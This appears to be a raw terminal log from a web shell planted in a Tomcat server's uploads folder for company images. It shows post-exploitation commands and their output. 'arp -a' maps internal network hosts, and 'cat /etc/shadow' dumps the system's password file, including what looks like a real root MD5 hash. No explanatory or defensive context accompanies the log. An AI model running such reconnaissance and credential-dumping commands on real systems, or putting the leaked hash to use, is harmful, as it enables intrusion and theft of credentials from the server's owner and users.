 unix 2 [ ] DGRAM 6432 2717/klogd
[/root/apache-tomcat-6.0.18/webapps/ROOT/uploads/Users_Company_img/]$ arp -a
? (172.16.140.24) at 00:50:56:BC:07:B7 [ether] on eth3
? (172.16.40.23) at 00:50:56:BC:19:40 [ether] on eth0
? (172.16.40.17) at 00:50:56:BC:19:4D [ether] on eth0
? (172.16.140.30) at 00:00:0C:07:AC:B4 [ether] on eth3
[/root/apache-tomcat-6.0.18/webapps/ROOT/uploads/Users_Company_img/]$ cat /etc/shadow
root:$1$zDf1W.gB$rgYLzJuaCoIaiXT3gL9vk/:15908:0:99999:7:::
bin:*:14979:0:99999:7:::
daemon:*:14979:0:99999:7:::
adm:*:14979:0:99999:7:::
lp:*:14979:0:99999:7:::
sync:*:14979:0:99999:7:::
shutdown:*:14979:0:99999:7:::
halt:*:14979:0:99999:7:::
mail:*:14979:0:99999:7:::
news:*:14979:0:99999:7:::
uucp:*:14979:0:99999:7:::
operator:*:14979:0:99999:7:::
games:*:14979:0:99999:7:::
gopher:*:14979:0:99999:7:::
ftp:*:14979:0:99999:7:::
nobody:*:14979:0:99999:7:::
nscd:!!:14979:0:99999:7:::
vcsa:!!:14979:0:99999:7:::
rpc:!!:14979:0:99999:7:::
mailnull:!!:14979:0:99999:7:::
smmsp:!!:14979:0:99999:7:::
pcap:!!:14979:0:99999:7:::
ntp:!!:14979:0:99999:7:::
sshd:!!:14979:0:99999:7:::
rpcuser:!!:14979:0:99999:7:::
nfsnobody:!!:14979:0:99999:7:::
dbus:!!:14979:0:99999:7:::
avahi:!!:14979:0:99999:7:::